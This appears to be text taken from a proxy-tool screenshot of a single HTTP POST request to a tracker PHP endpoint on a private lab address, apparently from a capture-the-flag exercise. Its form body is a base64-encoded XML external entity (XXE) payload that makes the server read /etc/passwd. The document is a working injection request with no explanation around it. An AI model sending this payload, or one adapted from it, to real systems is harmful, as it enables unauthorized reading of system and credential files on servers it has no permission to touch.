 Request
Pretty Raw Hex \n ≡
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.10.11.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 289
10 Origin: http://10.10.11.100
11 Connection: close
12 Referer: http://10.10.11.100/log_submit.php
13
14 data=
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KPCFET0NUWVBFIGRhdGEgWwo8IUVOVElUWSBmaWxlIFNZU1RFTSAiZmlsZTovL
y9ldGMvcGFzc3dkIj4gXT4KPGJ1Z3JlcG9ydD4KPHRpdGxlPnRlc3Q8L3RpdGxlPgo8Y3dlPnRlc3Q8L2N3ZT4KPGN2c3M%2bdGVzdDwvY3Zzcz4KPHJld2Fy
ZD4mZmlsZTs8L3Jld2FyZD4KPC9idWdyZXBvcnQ%2b